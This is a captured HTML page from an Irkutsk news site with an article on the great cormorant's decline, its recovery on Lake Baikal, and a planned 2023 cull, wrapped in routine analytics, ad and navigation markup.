

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glagol38.ru/text/05-10-2023/015
body_size: 14525
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="verify-admitad" content="bef9a1fe21" />
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Нежелательный сосед: как большого баклана выживают с берегов Байкала | Глагол. Иркутское обозрение</title>
    <meta property="og:locale" content="ru_RU" />
    <meta property="og:type" content="article"/>
    <meta property="og:image" content="http://glagol38.ru/public/images/upload/image8097367247_text.jpg"/>
    <meta property="og:title" content="&#1053;&#1077;&#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1089;&#1086;&#1089;&#1077;&#1076;: &#1082;&#1072;&#1082; &#1073;&#1086;&#1083;&#1100;&#1096;&#1086;&#1075;&#1086; &#1073;&#1072;&#1082;&#1083;&#1072;&#1085;&#1072; &#1074;&#1099;&#1078;&#1080;&#1074;&#1072;&#1102;&#1090; &#1089; &#1073;&#1077;&#1088;&#1077;&#1075;&#1086;&#1074; &#1041;&#1072;&#1081;&#1082;&#1072;&#1083;&#1072;"/>
    <meta property="og:site_name" content="Глагол. Иркутское обозрение"/>
    <meta property="og:description" content="На страницах журнала «Вокруг света» рассказали историю большого баклана на Байкале. Правду про прошлое и настоящее, интересные факты из жизни и актуальные исследования...."/>
    <meta name="description" content="На страницах журнала «Вокруг света» рассказали историю большого баклана на Байкале. Правду про прошлое и настоящее, интересные факты из жизни и актуальные исследования....">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" href="/apple-touch-icon.png">
    <link rel="stylesheet" href="/public/adaptiveblue/assets/css/main.css?ver=25">
    <meta name="yandex-verification" content="6fb5a91ad0579f38" />
    <link rel="icon" type="image/x-icon" href="/public/adaptiveblue/assets/images/favicon.ico">
    <link rel="icon" type="image/svg+xml" href="/public/adaptiveblue/assets/svg/favicon.svg">
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87227464, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87227464" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
 
</head>
<body>
    <div id="container">
        
<!-- Yandex.RTB R-A-1480255-29 -->
<div id="yandex_rtb_R-A-1480255-29"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-29",
		"renderTo": "yandex_rtb_R-A-1480255-29"
	})
})
</script>

<header class="header-top" id="for-hide">
	<div class="header-top-main">
		<div class="header-top-main-content" id="search_block">
			<div class="dropdown" onclick="this.classList.toggle('open');" >
				<div class="menu">
					<span class="line"></span>
					<span class="line"></span>
					<span class="line"></span>
				</div>
				<div class="drop-down-menu-mobile" onclick="event.stopPropagation();">	
					<a href="/lenta" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Лента</div>
					</a>		
					<a href="/stories" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Сюжеты</div>
					</a>
					<a href="/authors" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Авторы</div>
					</a>
					<a href="/section/nko" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">НКО-онлайн</div>
					</a>
					<a href="/section/env" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Среда обитания</div>
					</a>
					<a href="/section/baikal" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Вокруг Байкала</div>
					</a>
					<a href="/section/code" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Культурный код</div>
					</a>
					<a href="https://glagol38.ru/story/slata" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Сеть развития</div>
					</a>
					<a href="https://glagol38.ru/story/234" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Здоровье и Красота</div>
					</a>
					<a href="https://glagol38.ru/story/multinational" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Многонациональное Прибайкалье</div>
					</a>			
				</div>
				<div class="drop-down-menu-desktop" onclick="event.stopPropagation();">
					<div class="elems-container">
												  <a href="/story/sport_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">IRK.Спорт</div>
						  </a>
												  <a href="/story/321" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">АвтоИркутск</div>
						  </a>
												  <a href="/story/art_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Арт-взгляд</div>
						  </a>
												  <a href="/story/9876" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Великий чайный тракт</div>
						  </a>
												  <a href="/story/01-2023" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Весь Гайдай</div>
						  </a>
												  <a href="/story/kolchak" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Вокруг Колчака</div>
						  </a>
												  <a href="/story/universities_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Вузовские вести</div>
						  </a>
												  <a href="/story/premiya_glagol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Глаголы иркутского времени</div>
						  </a>
												  <a href="/story/dela38" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Городские дела</div>
						  </a>
												  <a href="/story/donbass" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Донбасс</div>
						  </a>
												  <a href="/story/mongoliya_news" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Загадочная Монголия</div>
						  </a>
												  <a href="/story/showbusiness_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Звезды в Иркутске</div>
						  </a>
												  <a href="/story/234" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Здоровье и Красота</div>
						  </a>
												  <a href="/adaptiveblue/showstory?kw=" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Иркутск православный</div>
						  </a>
												  <a href="/story/irk_raion" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Иркутский район</div>
						  </a>
												  <a href="/story/movie_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Киноразговоры</div>
						  </a>
												  <a href="/story/kniga_rekordov" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Книга рекордов</div>
						  </a>
												  <a href="/story/knigamart" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Книгамарт-Онлайн</div>
						  </a>
												  <a href="/story/multinational" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Многонациональное Прибайкалье</div>
						  </a>
												  <a href="/story/mama" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Мой бизнес - Иркутск</div>
						  </a>
												  <a href="/story/kosmos" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Наука и технологии</div>
						  </a>
												  <a href="/story/scientific_weekends" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Научные субботы</div>
						  </a>
												  <a href="/story/nozhikov" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Ножиков</div>
						  </a>
												  <a href="/story/nots" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">НОЦ Байкал</div>
						  </a>
												  <a href="/story/80" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Победа-80</div>
						  </a>
												  <a href="/story/taishet" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Провинция</div>
						  </a>
												  <a href="/story/walks_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Прогулки по старому Иркутску</div>
						  </a>
												  <a href="/story/bratsk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Северная столица</div>
						  </a>
												  <a href="/story/slata" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Сеть развития</div>
						  </a>
												  <a href="/story/sirius" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Сириус-РГ</div>
						  </a>
												  <a href="/story/story_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Среда Петрова</div>
						  </a>
												  <a href="/story/theatre_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Театральная жизнь</div>
						  </a>
												  <a href="/story/development_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Территория развития</div>
						  </a>
												  <a href="/story/street" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Улицы Иркутска</div>
						  </a>
												  <a href="/story/street" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Улицы Иркутские</div>
						  </a>
												  <a href="/story/kol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Уходя, оставьте Свет</div>
						  </a>
												  <a href="/story/halh_gol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Халхин-Гол</div>
						  </a>
												  <a href="/story/eksperty_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Экспертный клуб-Иркутск</div>
						  </a>
								
					</div>		
				</div>
			</div>	
			<a class="logo" href="/">
				<!-- <img alt="Глагол" width="141" height="61" class="logo__img"> -->
			</a>
			<div class="menu-items">
				<a class="areas__link" href="/lenta">Лента</a>
				<a class="areas__link" href="/stories">Сюжеты</a>
				<a class="areas__link" href="/authors">Авторы</a>
				<a class="areas__link" href="/section/nko">НКО-онлайн</a>
			</div>
			<div class="search-cont">
				<div class="search">
					<form method="GET" action="/search" class="form-search">
						<input type="text" name="search" class="search-input" placeholder="Поиск">
					    <button class="search-button">
						   <img alt="Поиск" width="24" height="24" src="/public/adaptiveblue/assets/svg/search.svg" class="s-icon">
					    </button>
					</form>
				</div>
				<div class="search-mobile" onclick="document.getElementById('search_block').classList.toggle('opensearch');">
					<div class="s-icon"></div>
				</div>
			</div>
			<div class="date">23 января 2026</div>
			<div class="time">12:33</div>
		</div>
	</div>
	<div class="added-main-stroke">
		<div class="menu-items">
				<a class="areas__link" href="/lenta">Лента</a>
				<a class="areas__link" href="/stories">Сюжеты</a>
				<a class="areas__link" href="/authors">Авторы</a>
				<a class="areas__link" href="/section/nko">НКО-онлайн</a>
		</div>
	</div>
	<div class="header-top-cats">
		<div class="header-top-сats-content">
			<img alt="Влево" width="24" height="24" src="/public/adaptiveblue/assets/svg/arrow.svg" class="a-icon elem-icon" onclick="clickLeft()">
			<div class="elems" id="elems">
				<a class="areas" href="/section/env">Среда обитания</a>
				<div class="in-block"> | </div>
				<a class="areas" href="/section/baikal">Вокруг Байкала</a>
				<div class="in-block"> | </div>
				<a class="areas" href="/section/code">Культурный код</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/slata">Сеть развития</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/234">Здоровье и Красота</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/multinational">Многонациональное Прибайкалье</a>
			</div>
			<img alt="Вправо" width="24" height="24" src="/public/adaptiveblue/assets/svg/arrow.svg" class="a-icon-right elem-icon" onclick="clickRight()">
		</div>	
	</div>
</header>

<script type="text/javascript">
	function clickRight() {
		let elems = document.getElementById('elems');
		let els = document.getElementsByClassName('areas');

		let l = 0;

		for (e of els) {
			let rect = e.getBoundingClientRect();
			if (rect.x > 0) {
				elems.scroll(rect.width + l + 24.08, 0);
				break;
			}
			l += rect.width + 24.08;
		}
	}

	function clickLeft() {
		let elems = document.getElementById('elems');
		let els = document.getElementsByClassName('areas');

		let l = 0;

		for (e of els) {
			let rect = e.getBoundingClientRect();
			l += 24.08 + rect.width;
			if (elems.scrollLeft <= l) {
				elems.scroll(l - (24.08 + rect.width), 0);
				break;
			}
		}
	}

	const onScrollHeader = () => { 
		const header = document.getElementById('for-hide');
		let prevScroll = window.pageYOffset;
		let currentScroll;

		window.addEventListener('scroll', function() {
		    currentScroll = window.pageYOffset;
		    console.log(currentScroll);
			const headerHidden = () => header.classList.contains('header-hidden')
					
			if (currentScroll > prevScroll && !headerHidden() && currentScroll > 200) { 
		        header.classList.add('header-hidden');
			}	

			if (currentScroll < 200 && headerHidden()) {
				header.classList.remove('header-hidden');
			}
				
		    prevScroll = currentScroll;
		})

	}

	onScrollHeader();
</script>        <div class="main-section">
            <div class="content">
                
<div class="page-posts-container">
	<div class="article">
		<h1>Нежелательный сосед: как большого баклана выживают с берегов Байкала</h1>
		<div class="text-desc">
		 	<a class="text-desc-item" href="/section/baikal">Вокруг Байкала</a>
		 	 
		</div>
							<div class="content-time">
				<img alt="" width="20" height="20" src="/public/adaptiveblue/assets/svg/time.svg" class="tm-icon">
				<div class="text">05 октября 2023</div>
			</div>
							<p>На страницах журнала &laquo;Вокруг света&raquo; рассказали историю большого баклана на Байкале. Правду про прошлое и настоящее, интересные факты из жизни и актуальные исследования.</p>
		 
		 <div class="page-photo">
		 	<!-- <img width="616" height="414" class="post-img" src="/public/images/nko8.jpg"> -->
		 	<img width="616" height="414" class="post-img" src="/public/images/upload/image8097367247.jpg" loading="lazy" alt="Нежелательный сосед: как большого баклана выживают с берегов Байкала">
		 </div>
		<p>История жизни больших бакланов на Байкале довольно драматична. В прошлом они были здесь обычными гнездящимися и перелетными птицами. Однако в двадцатом веке их численность снизилась настолько, что можно было говорить об исчезновении этого вида на Байкале. Теперь, когда популяция баклана успешно восстанавливается, это по душе далеко не всем.</p><p>Ещё 200-250 лет назад бакланы встречались на Байкале огромными стаями. Но XX век оказался для этого вида роковым. Первым толчком к сокращению огромной популяции стала Великая Отечественная война. Голод вынудил людей собирать яйца и поедать птенцов, консервировать их мясо для отправки на фронт. А когда практическая необходимость в бакланах отпала, отношение к птицам изменилось кардинально: их объявили «врагами», так как они якобы поедали ценную промысловую рыбу (омуля, ленка, хариуса).</p><p>Тогда началось настоящее истребление: сбор яиц, уничтожение птенцов, отстрел взрослых птиц. Спустя некоторое время численность вида катастрофически снизилась, и ученые занесли его в Красную книгу республики Бурятия как исчезнувший вид.</p><p><img alt="" src="/public/images/upload/image5127394866.jpg" style="height:426px; width:640px" /></p><p>Помимо человека, по мнению ученых, на исчезновение птиц с Байкала повлияло также снижение запаса рыбы: подъем уровня воды после возведения Иркутской ГЭС привел к сокращению количества бычков, которые составляют основу рациона баклана на озере.</p><p>Исчезновение произошло так стремительно, что биология и экология этого вида на Байкале остались малоизученными. В силу высокой численности бакланов, никто не торопился с их изучением.&nbsp;Ведь, судя по всему, это был один из фоновых видов на побережье Байкала. Об этом свидетельствуют, например, сохранившиеся исторические названия мысов и островов - Бакланий, Бакланий камешек и другие.&nbsp;</p><p><img alt="" src="/public/images/upload/image9911397395.jpg" style="height:426px; width:640px" /></p><p>Люди забыли про бакланов, а птицы начали работать над восстановлением своей обедневшей популяции. И им это удалось! В начале XXI&nbsp;века они снова появились на берегах Байкала&nbsp;- в числе причин ученые называют, в частности, последствия долговременной засухи в Забайкалье. На сегодня&nbsp;это обычный многочисленный вид.</p><p>Как рыбоядная, стайная птица, заметная в угодьях, большой баклан у многих местных жителей (преимущественно&nbsp;- рыбаков) продолжает вызывать неприязнь на правах «пищевого конкурента». В 2023 году, несмотря на исторические прецеденты, Бурприроднадзор объявил о решении регулирования численности птицы искусственным путём. Запланированные три тысячи особей решили отстрелять там, где сосредоточено наибольшее количество гнездовых колоний: в Баргузинском, Кабанском, Северо-Байкальском, Прибайкальском и Селенгинском районах.</p><p>О том, к какому результату это может привести, говорить пока рано. Отметим сразу, что об отстреле баклана на особо охраняемой природной территории речи не идет&nbsp;- на территории с подобным статусом и режимом охраны подобные действия запрещены.</p><p><img alt="" src="/public/images/upload/image8442978877.jpg" style="height:426px; width:640px" /></p><p>Защищая честь птицы, ученые и орнитологи продолжают исследовать ее экосистемную роль и значение в природе. В суровых условиях байкальского региона делать это непросто с учетом слабой изученности биологических и экологических особенностей вида. Необходимо продолжать углубленное изучение большого баклана как значимого звена в водных и околоводных экосистемах озера Байкал. Одна из задач&nbsp;- долговременный мониторинг численности и распределения большого баклана в регионе.</p><p>Полный текст читайте на страницах журнала <a target="_blank" href="https://www.vokrugsveta.ru/">«Вокруг Света»</a>. Фото&nbsp;Алексея Сватова.</p>

		            
        
        
		<p>Возрастное ограничение: 16+</p>

		
		<div class="interesting">
			<div>В наших соцсетях всё самое интересное!</div>
			<div class="right">
				<a href="https://t.me/glagol38" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на telegram" width="25" height="25" src="/public/adaptiveblue/assets/svg/telegram.svg"></a>
				<a href="https://vk.com/club208073304" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на vk" width="25" height="25" src="/public/adaptiveblue/assets/svg/vk.svg"></a>
			</div>
		</div>

		<div class="mong">
			<div class="m-b-20">
    <a href="https://knigamart138.ru" target="_blank">
        <img src="/public/adaptiveblue/assets/images/knigamart-240x240.jpg" width="250" alt="air">
    </a>
</div>		</div>
		<div class="mong">
			<div class="m-b-20">
    <a href="https://mongolia-guide.ru/navigation/" target="_blank">
        <img src="/public/adaptiveblue/assets/images/cart.png" width="250" alt="air">
    </a>
</div>		</div>

		<!-- Yandex.RTB R-A-1480255-33 -->
<div id="yandex_rtb_R-A-1480255-33"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-33",
		"renderTo": "yandex_rtb_R-A-1480255-33"
	})
})
</script>
		<!-- Yandex Native Ads C-A-1480255-34 -->
<div id="yandex_rtb_C-A-1480255-34"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-1480255-34',
    blockId: 'C-A-1480255-34'
  })
})</script>
	</div>
	<div class="page-posts">
		<div class="content-title-box page-box">
			Читайте также
		</div>
		
					<div class="small-photo">
	    <a href="/text/22-01-2026/005" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image6618661464_text.jpg" loading="lazy" alt="словарь">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/22-01-2026/005" class="">			<h4>Издан  топонимический словарь Ольхонского района</h4>
			<p>Издание появилось в рамках проекта &laquo;Названия &ndash; свидетели истории&raquo;, который в 2025 году реализовали Ольхонская поселенческая библиотека и АНО ЦКПД &laquo;Ольхонские стратегии&raquo;....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/23-12-2025/009" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image8085626057_text.jpg" loading="lazy" alt="лист">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/23-12-2025/009" class="">			<h4>Международный фестиваль &laquo;Под лёд Байкала&raquo; пройдет в Листвянке в марте 2026 года</h4>
			<p>1-6 марта 2026 года в Листвянке состоится третий международный фестиваль подлёдного фридайвинга &laquo;Под лёд Байкала&raquo;....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/17-12-2025/011" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image5474596610_text.jpg" loading="lazy" alt="книга">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/17-12-2025/011" class="">			<h4>В Иркутске издана книга о могильнике Туаханэ на берегу Байкала</h4>
			<p>В издательстве ИГУ вышла монография &laquo;Могильник Туаханэ IX на побережье Байкала: неолит &ndash; бронзовый век&raquo;....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/11-11-2025/004" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image0898742073_text.jpg" loading="lazy" alt="байкал">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/11-11-2025/004" class="">			<h4>Получены данные о влиянии туризма на жизнь нерпы-эндемика Байкала</h4>
			<p>Ученые Института проблем экологии и эволюции имени А.Н. Северцова РАН совместно с экспертами Фонда &laquo;Озеро Байкал&raquo; подготовили результаты экспедиции по изучению байкальской нерпы. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/18-09-2025/011" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image2621906594_text.jpg" loading="lazy" alt="байкал">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/18-09-2025/011" class="">			<h4>Игорь Кобзев: Как губернатор проехал по Голоустненскому тракту</h4>
			<p>Игорь Кобзев проехал по дороге Иркутск &ndash; Большое Голоустное и посмотрел, как обстоят дела с восстановлением покрытия. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/08-09-2025/009" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image7936573891_text.jpg" loading="lazy" alt="фасад">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/08-09-2025/009" class="">			<h4>На Ольхоне прошла первая акция &laquo;Фасадник&raquo;</h4>
			<p>6-7 сентября 2025 года в поселке Хужир впервые прошла акция &laquo;Фасадник&raquo;. Участие в акции приняли 80 человек, из них 56 &ndash; волонтеры. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/05-09-2025/005" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image9030251460_text.jpg" loading="lazy" alt="байкал">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/05-09-2025/005" class="">			<h4>На Байкале открыта уникальная экотропа</h4>
			<p>На Байкале открыта новая экологическая тропа &laquo;На стыке ландшафтов&raquo; &ndash; уникальный маршрут, который позволяет туристам любоваться природой без ущерба уязвимой экосистеме побережья. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/30-08-2025/006" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image5718653958_text.jpg" loading="lazy" alt="оль">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/30-08-2025/006" class="">			<h4>Акция &laquo;Фасадник&raquo; впервые пройдет в поселке Хужир</h4>
			<p>6-7 сентября 2025 года волонтеры обновят фасады 11 домов в поселке Хужир на улицах Байкальской и Нагорной. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/15-08-2025/002" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image0006280811_text.jpg" loading="lazy" alt="байк">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/15-08-2025/002" class="">			<h4>День Байкала 7 сентября отметят в Иркутске лекторием,  мастерскими и нерпой из вторсырья</h4>
			<p>Фестиваль пройдет в центре современного искусства &laquo;Огонь&raquo;. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/14-08-2025/012" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image8752730943_text.jpg" loading="lazy" alt="крут">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/14-08-2025/012" class="">			<h4>Лето на Ольхоне</h4>
			<p>Фотограф Павел Крутенко в соцсетях делится не только удивительными фотографиями, но и делает небольшие текстовые зарисовки к ним. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/12-08-2025/002" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image6477991025_text.jpg" loading="lazy" alt="олени">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
